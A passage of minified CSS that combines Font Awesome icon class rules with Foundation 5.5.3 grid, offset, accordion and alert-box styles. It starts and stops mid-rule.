c:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 30em)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:30.0625em)/";width:30.0625em}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:30.0625em) and (max-width:50.625em)/";width:30.0625em}meta.foundation-mq-large{font-family:"/only screen and (min-width:50.6875em)/";width:50.6875em}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:50.6875em) and (max-width:74.9375em)/";width:50.6875em}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:75em)/";width:75em}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:75em) and (max-width:75em)/";width:75em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:75.0625em)/";width:75.0625em}meta.foundation-data-attribute-namespace{font-family:false}html,body{height:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:16px}body{background:#fff;color:#222;cursor:auto;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;line-height:24px;margin:0;padding:0;position:relative}a:hover{cursor:pointer}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}.left{float:left !important}.right{float:right !important}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.hide{display:none}.invisible{visibility:hidden}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}.row{margin:0 auto;max-width:75rem;width:100%}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row.collapse .row{margin-left:0;margin-right:0}.row .row{margin:0 -.9375rem;max-width:none;width:auto}.row .row:before,.row .row:after{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{margin:0;max-width:none;width:auto}.row .row.collapse:before,.row .row.collapse:after{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{padding-left:.9375rem;padding-right:.9375rem;width:100%;float:left}.column+.column:last-child,.columns+.column:last-child,.column+.columns:last-child,.columns+.columns:last-child{float:right}.column+.column.end,.columns+.column.end,.column+.columns.end,.columns+.columns.end{float:left}@media only screen{.small-push-0{position:relative;left:0;right:auto}.small-pull-0{position:relative;right:0;left:auto}.small-push-1{position:relative;left:8.33333%;right:auto}.small-pull-1{position:relative;right:8.33333%;left:auto}.small-push-2{position:relative;left:16.66667%;right:auto}.small-pull-2{position:relative;right:16.66667%;left:auto}.small-push-3{position:relative;left:25%;right:auto}.small-pull-3{position:relative;right:25%;left:auto}.small-push-4{position:relative;left:33.33333%;right:auto}.small-pull-4{position:relative;right:33.33333%;left:auto}.small-push-5{position:relative;left:41.66667%;right:auto}.small-pull-5{position:relative;right:41.66667%;left:auto}.small-push-6{position:relative;left:50%;right:auto}.small-pull-6{position:relative;right:50%;left:auto}.small-push-7{position:relative;left:58.33333%;right:auto}.small-pull-7{position:relative;right:58.33333%;left:auto}.small-push-8{position:relative;left:66.66667%;right:auto}.small-pull-8{position:relative;right:66.66667%;left:auto}.small-push-9{position:relative;left:75%;right:auto}.small-pull-9{position:relative;right:75%;left:auto}.small-push-10{position:relative;left:83.33333%;right:auto}.small-pull-10{position:relative;right:83.33333%;left:auto}.small-push-11{position:relative;left:91.66667%;right:auto}.small-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:.9375rem;padding-right:.9375rem;float:left}.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-0{margin-left:0 !important}.small-offset-1{margin-left:8.33333% !important}.small-offset-2{margin-left:16.66667% !important}.small-offset-3{margin-left:25% !important}.small-offset-4{margin-left:33.33333% !important}.small-offset-5{margin-left:41.66667% !important}.small-offset-6{margin-left:50% !important}.small-offset-7{margin-left:58.33333% !important}.small-offset-8{margin-left:66.66667% !important}.small-offset-9{margin-left:75% !important}.small-offset-10{margin-left:83.33333% !important}.small-offset-11{margin-left:91.66667% !important}.small-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.small-centered,.columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered{float:left;margin-left:0;margin-right:0}.column.small-centered:last-child,.columns.small-centered:last-child{float:none}.column.small-uncentered:last-child,.columns.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float:right}.row.small-collapse>.column,.row.small-collapse>.columns{padding-left:0;padding-right:0}.row.small-collapse .row{margin-left:0;margin-right:0}.row.small-uncollapse>.column,.row.small-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}}@media only screen and (min-width: 30.0625em){.medium-push-0{position:relative;left:0;right:auto}.medium-pull-0{position:relative;right:0;left:auto}.medium-push-1{position:relative;left:8.33333%;right:auto}.medium-pull-1{position:relative;right:8.33333%;left:auto}.medium-push-2{position:relative;left:16.66667%;right:auto}.medium-pull-2{position:relative;right:16.66667%;left:auto}.medium-push-3{position:relative;left:25%;right:auto}.medium-pull-3{position:relative;right:25%;left:auto}.medium-push-4{position:relative;left:33.33333%;right:auto}.medium-pull-4{position:relative;right:33.33333%;left:auto}.medium-push-5{position:relative;left:41.66667%;right:auto}.medium-pull-5{position:relative;right:41.66667%;left:auto}.medium-push-6{position:relative;left:50%;right:auto}.medium-pull-6{position:relative;right:50%;left:auto}.medium-push-7{position:relative;left:58.33333%;right:auto}.medium-pull-7{position:relative;right:58.33333%;left:auto}.medium-push-8{position:relative;left:66.66667%;right:auto}.medium-pull-8{position:relative;right:66.66667%;left:auto}.medium-push-9{position:relative;left:75%;right:auto}.medium-pull-9{position:relative;right:75%;left:auto}.medium-push-10{position:relative;left:83.33333%;right:auto}.medium-pull-10{position:relative;right:83.33333%;left:auto}.medium-push-11{position:relative;left:91.66667%;right:auto}.medium-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:.9375rem;padding-right:.9375rem;float:left}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-0{margin-left:0 !important}.medium-offset-1{margin-left:8.33333% !important}.medium-offset-2{margin-left:16.66667% !important}.medium-offset-3{margin-left:25% !important}.medium-offset-4{margin-left:33.33333% !important}.medium-offset-5{margin-left:41.66667% !important}.medium-offset-6{margin-left:50% !important}.medium-offset-7{margin-left:58.33333% !important}.medium-offset-8{margin-left:66.66667% !important}.medium-offset-9{margin-left:75% !important}.medium-offset-10{margin-left:83.33333% !important}.medium-offset-11{margin-left:91.66667% !important}.medium-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.medium-centered,.columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered{float:left;margin-left:0;margin-right:0}.column.medium-centered:last-child,.columns.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float:right}.row.medium-collapse>.column,.row.medium-collapse>.columns{padding-left:0;padding-right:0}.row.medium-collapse .row{margin-left:0;margin-right:0}.row.medium-uncollapse>.column,.row.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}.push-0{position:relative;left:0;right:auto}.pull-0{position:relative;right:0;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width: 50.6875em){.large-push-0{position:relative;left:0;right:auto}.large-pull-0{position:relative;right:0;left:auto}.large-push-1{position:relative;left:8.33333%;right:auto}.large-pull-1{position:relative;right:8.33333%;left:auto}.large-push-2{position:relative;left:16.66667%;right:auto}.large-pull-2{position:relative;right:16.66667%;left:auto}.large-push-3{position:relative;left:25%;right:auto}.large-pull-3{position:relative;right:25%;left:auto}.large-push-4{position:relative;left:33.33333%;right:auto}.large-pull-4{position:relative;right:33.33333%;left:auto}.large-push-5{position:relative;left:41.66667%;right:auto}.large-pull-5{position:relative;right:41.66667%;left:auto}.large-push-6{position:relative;left:50%;right:auto}.large-pull-6{position:relative;right:50%;left:auto}.large-push-7{position:relative;left:58.33333%;right:auto}.large-pull-7{position:relative;right:58.33333%;left:auto}.large-push-8{position:relative;left:66.66667%;right:auto}.large-pull-8{position:relative;right:66.66667%;left:auto}.large-push-9{position:relative;left:75%;right:auto}.large-pull-9{position:relative;right:75%;left:auto}.large-push-10{position:relative;left:83.33333%;right:auto}.large-pull-10{position:relative;right:83.33333%;left:auto}.large-push-11{position:relative;left:91.66667%;right:auto}.large-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:.9375rem;padding-right:.9375rem;float:left}.large-1{width:8.33333%}.large-2{width:16.66667%}.large-3{width:25%}.large-4{width:33.33333%}.large-5{width:41.66667%}.large-6{width:50%}.large-7{width:58.33333%}.large-8{width:66.66667%}.large-9{width:75%}.large-10{width:83.33333%}.large-11{width:91.66667%}.large-12{width:100%}.large-offset-0{margin-left:0 !important}.large-offset-1{margin-left:8.33333% !important}.large-offset-2{margin-left:16.66667% !important}.large-offset-3{margin-left:25% !important}.large-offset-4{margin-left:33.33333% !important}.large-offset-5{margin-left:41.66667% !important}.large-offset-6{margin-left:50% !important}.large-offset-7{margin-left:58.33333% !important}.large-offset-8{margin-left:66.66667% !important}.large-offset-9{margin-left:75% !important}.large-offset-10{margin-left:83.33333% !important}.large-offset-11{margin-left:91.66667% !important}.large-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.large-centered,.columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered{float:left;margin-left:0;margin-right:0}.column.large-centered:last-child,.columns.large-centered:last-child{float:none}.column.large-uncentered:last-child,.columns.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float:right}.row.large-collapse>.column,.row.large-collapse>.columns{padding-left:0;padding-right:0}.row.large-collapse .row{margin-left:0;margin-right:0}.row.large-uncollapse>.column,.row.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}.push-0{position:relative;left:0;right:auto}.pull-0{position:relative;right:0;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width: 75em){.xlarge-push-0{position:relative;left:0;right:auto}.xlarge-pull-0{position:relative;right:0;left:auto}.xlarge-push-1{position:relative;left:8.33333%;right:auto}.xlarge-pull-1{position:relative;right:8.33333%;left:auto}.xlarge-push-2{position:relative;left:16.66667%;right:auto}.xlarge-pull-2{position:relative;right:16.66667%;left:auto}.xlarge-push-3{position:relative;left:25%;right:auto}.xlarge-pull-3{position:relative;right:25%;left:auto}.xlarge-push-4{position:relative;left:33.33333%;right:auto}.xlarge-pull-4{position:relative;right:33.33333%;left:auto}.xlarge-push-5{position:relative;left:41.66667%;right:auto}.xlarge-pull-5{position:relative;right:41.66667%;left:auto}.xlarge-push-6{position:relative;left:50%;right:auto}.xlarge-pull-6{position:relative;right:50%;left:auto}.xlarge-push-7{position:relative;left:58.33333%;right:auto}.xlarge-pull-7{position:relative;right:58.33333%;left:auto}.xlarge-push-8{position:relative;left:66.66667%;right:auto}.xlarge-pull-8{position:relative;right:66.66667%;left:auto}.xlarge-push-9{position:relative;left:75%;right:auto}.xlarge-pull-9{position:relative;right:75%;left:auto}.xlarge-push-10{position:relative;left:83.33333%;right:auto}.xlarge-pull-10{position:relative;right:83.33333%;left:auto}.xlarge-push-11{position:relative;left:91.66667%;right:auto}.xlarge-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:.9375rem;padding-right:.9375rem;float:left}.xlarge-1{width:8.33333%}.xlarge-2{width:16.66667%}.xlarge-3{width:25%}.xlarge-4{width:33.33333%}.xlarge-5{width:41.66667%}.xlarge-6{width:50%}.xlarge-7{width:58.33333%}.xlarge-8{width:66.66667%}.xlarge-9{width:75%}.xlarge-10{width:83.33333%}.xlarge-11{width:91.66667%}.xlarge-12{width:100%}.xlarge-offset-0{margin-left:0 !important}.xlarge-offset-1{margin-left:8.33333% !important}.xlarge-offset-2{margin-left:16.66667% !important}.xlarge-offset-3{margin-left:25% !important}.xlarge-offset-4{margin-left:33.33333% !important}.xlarge-offset-5{margin-left:41.66667% !important}.xlarge-offset-6{margin-left:50% !important}.xlarge-offset-7{margin-left:58.33333% !important}.xlarge-offset-8{margin-left:66.66667% !important}.xlarge-offset-9{margin-left:75% !important}.xlarge-offset-10{margin-left:83.33333% !important}.xlarge-offset-11{margin-left:91.66667% !important}.xlarge-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.xlarge-centered,.columns.xlarge-centered{margin-left:auto;margin-right:auto;float:none}.column.xlarge-uncentered,.columns.xlarge-uncentered{float:left;margin-left:0;margin-right:0}.column.xlarge-centered:last-child,.columns.xlarge-centered:last-child{float:none}.column.xlarge-uncentered:last-child,.columns.xlarge-uncentered:last-child{float:left}.column.xlarge-uncentered.opposite,.columns.xlarge-uncentered.opposite{float:right}.row.xlarge-collapse>.column,.row.xlarge-collapse>.columns{padding-left:0;padding-right:0}.row.xlarge-collapse .row{margin-left:0;margin-right:0}.row.xlarge-uncollapse>.column,.row.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}}@media only screen and (min-width: 75.0625em){.xxlarge-push-0{position:relative;left:0;right:auto}.xxlarge-pull-0{position:relative;right:0;left:auto}.xxlarge-push-1{position:relative;left:8.33333%;right:auto}.xxlarge-pull-1{position:relative;right:8.33333%;left:auto}.xxlarge-push-2{position:relative;left:16.66667%;right:auto}.xxlarge-pull-2{position:relative;right:16.66667%;left:auto}.xxlarge-push-3{position:relative;left:25%;right:auto}.xxlarge-pull-3{position:relative;right:25%;left:auto}.xxlarge-push-4{position:relative;left:33.33333%;right:auto}.xxlarge-pull-4{position:relative;right:33.33333%;left:auto}.xxlarge-push-5{position:relative;left:41.66667%;right:auto}.xxlarge-pull-5{position:relative;right:41.66667%;left:auto}.xxlarge-push-6{position:relative;left:50%;right:auto}.xxlarge-pull-6{position:relative;right:50%;left:auto}.xxlarge-push-7{position:relative;left:58.33333%;right:auto}.xxlarge-pull-7{position:relative;right:58.33333%;left:auto}.xxlarge-push-8{position:relative;left:66.66667%;right:auto}.xxlarge-pull-8{position:relative;right:66.66667%;left:auto}.xxlarge-push-9{position:relative;left:75%;right:auto}.xxlarge-pull-9{position:relative;right:75%;left:auto}.xxlarge-push-10{position:relative;left:83.33333%;right:auto}.xxlarge-pull-10{position:relative;right:83.33333%;left:auto}.xxlarge-push-11{position:relative;left:91.66667%;right:auto}.xxlarge-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:.9375rem;padding-right:.9375rem;float:left}.xxlarge-1{width:8.33333%}.xxlarge-2{width:16.66667%}.xxlarge-3{width:25%}.xxlarge-4{width:33.33333%}.xxlarge-5{width:41.66667%}.xxlarge-6{width:50%}.xxlarge-7{width:58.33333%}.xxlarge-8{width:66.66667%}.xxlarge-9{width:75%}.xxlarge-10{width:83.33333%}.xxlarge-11{width:91.66667%}.xxlarge-12{width:100%}.xxlarge-offset-0{margin-left:0 !important}.xxlarge-offset-1{margin-left:8.33333% !important}.xxlarge-offset-2{margin-left:16.66667% !important}.xxlarge-offset-3{margin-left:25% !important}.xxlarge-offset-4{margin-left:33.33333% !important}.xxlarge-offset-5{margin-left:41.66667% !important}.xxlarge-offset-6{margin-left:50% !important}.xxlarge-offset-7{margin-left:58.33333% !important}.xxlarge-offset-8{margin-left:66.66667% !important}.xxlarge-offset-9{margin-left:75% !important}.xxlarge-offset-10{margin-left:83.33333% !important}.xxlarge-offset-11{margin-left:91.66667% !important}.xxlarge-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.xxlarge-centered,.columns.xxlarge-centered{margin-left:auto;margin-right:auto;float:none}.column.xxlarge-uncentered,.columns.xxlarge-uncentered{float:left;margin-left:0;margin-right:0}.column.xxlarge-centered:last-child,.columns.xxlarge-centered:last-child{float:none}.column.xxlarge-uncentered:last-child,.columns.xxlarge-uncentered:last-child{float:left}.column.xxlarge-uncentered.opposite,.columns.xxlarge-uncentered.opposite{float:right}.row.xxlarge-collapse>.column,.row.xxlarge-collapse>.columns{padding-left:0;padding-right:0}.row.xxlarge-collapse .row{margin-left:0;margin-right:0}.row.xxlarge-uncollapse>.column,.row.xxlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}}.accordion{margin-bottom:0;margin-left:0}.accordion:before,.accordion:after{content:" ";display:table}.accordion:after{clear:both}.accordion .accordion-navigation,.accordion dd{display:block;margin-bottom:0 !important}.accordion .accordion-navigation.active>a,.accordion dd.active>a{background:#e8e8e8;color:#222}.accordion .accordion-navigation>a,.accordion dd>a{background:#EFEFEF;color:#222;display:block;font-family:"Open Sans",sans-serif;font-size:1rem;padding:1rem}.accordion .accordion-navigation>a:hover,.accordion dd>a:hover{background:#e3e3e3}.accordion .accordion-navigation>.content,.accordion dd>.content{display:none;padding:.9375rem}.accordion .accordion-navigation>.content.active,.accordion dd>.content.active{background:#fff;display:block}.alert-box{border-style:solid;border-width:1px;display:block;font-size:.8125rem;font-weight:400;margin-bottom:1.25rem;padding:.875rem 1.5rem .875rem .875rem;position:relative;transition:opacity 300ms ease-out;background-color:#018fd7;border-color:#017bb9;color:#fff}.alert-box .close{right:.25rem;background:inherit;color:#333;font-size:1.375rem;line-height:.9;margin-top:-0.6875rem;opacity:.3;padding:0 6px 4px;position:absolute;top:50%}.alert-box .close:hover,.alert-box 